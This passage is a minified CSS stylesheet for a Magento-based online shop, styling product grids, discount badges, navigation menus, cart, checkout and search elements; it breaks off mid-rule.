.form.password.forget{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.catalog-product-view .sticky-wrapper{box-shadow:0 10px 10px -10px rgba(33,43,53,0.1)}.block-search .label.active+.control input{box-shadow:none}.products-grid ol li .product-item-info{position:relative}.products-grid ol li .product-item-info:hover .discount-percentage{top:20px;right:20px}.products-grid ol li .product-item-info .block.related .product-item-details{position:inherit}.products-grid ol li .product-item-info .discount-percentage{position:absolute;top:11px;right:11px;display:flex;align-content:center;text-align:center;color:white;padding:2px 15px;border-radius:50px;background:#f5aaaf;z-index:1}.products-grid ol li .product-item-info .discount-percentage span{display:block;width:100%;padding:0;margin:0;font-size:12px;font-weight:bold;line-height:normal}.products-grid.products-related ol li .product-item-info .product-item-details{position:initial}.home-advantage-block{clear:both;float:left;padding:40px 0 30px;width:100%}.home-advantage-block .hab-row{margin-left:-10px;margin-right:-10px}.home-advantage-block .hab-row .hab-inner{float:left;position:relative;width:25%;padding-left:10px;padding-right:10px;box-sizing:border-box}.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner{font-family:'ChampagneLimousines',serif;float:left;width:100%;text-align:center;padding:20px;background:#ffffff;box-sizing:border-box;min-height:230px;display:flex;flex-direction:column;align-items:center;justify-content:center;height:250px}.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner>span{border:none;border-radius:50%;color:#F5AAAF;display:inline-block;font-size:30px;height:70px;line-height:66px;margin-bottom:15px;width:70px}.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner>small{font-size:12px;color:#F5AAAF}.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner>p{font-weight:bold;font-size:22px;color:#F5AAAF}.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner>p>small{font-size:19px;color:#F5AAAF}.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner small{font-weight:normal !important}@media (max-width:991px){.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner>p{font-size:16px}}@media (max-width:767px){.home-advantage-block{padding:30px 0 10px}.home-advantage-block .hab-row{margin-left:-10px;margin-right:-10px}.home-advantage-block .hab-row .hab-inner{width:50%;padding-left:10px;padding-right:10px}.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner{padding:15px;margin-bottom:20px}.home-fullwidth-block ul li p{width:100%}.home-fullwidth-block ul li h1{font-size:22px;margin-bottom:15px}.home-fullwidth-block ul li p{margin-bottom:15px;margin-bottom:20px}.home-fullwidth-block .action.primary{padding:12px 20px}.home-parallax-block{padding:75px 0}.home-parallax-block p{font-size:14px}.home-parallax-block h1{font-size:30px;letter-spacing:1px}.home-parallax-block .action.primary{padding:12px 20px}}.fotorama__stage{min-height:810px !important}.page-wrapper .page-header.header-type1 .panel.wrapper{background-color:#fff}.checkout-index-index img.pagarme-pix-logo{width:150px;height:fit-content}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-blocks-2columns:nth-child(2)+*,.abs-discount-block-desktop .block:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.modes-label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:before,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field:nth-last-child(1),.abs-form-field-column-2 .fieldset .field:nth-last-child(2),.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print{display:inline-block;text-decoration:none}.abs-action-print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-action-print:hover{text-decoration:underline}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #e1e1e1}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#dfa8a5;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #e1e1e1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#e1e1e1;color:#e1e1e1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#dfa8a5;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #e1e1e1;border-bottom:none;height:40px;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px 35px 35px 35px;border:1px solid #e1e1e1}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #e1e1e1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #e1e1e1}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:49%}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#000}.block-search input:-moz-placeholder{color:#000}.block-search input::-moz-placeholder{color:#000}.block-search input:-ms-input-placeholder{color:#000}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{padding-bottom:35px}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #e1e1e1;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #e1e1e1;height:38px;margin-left:-19px;transition:background 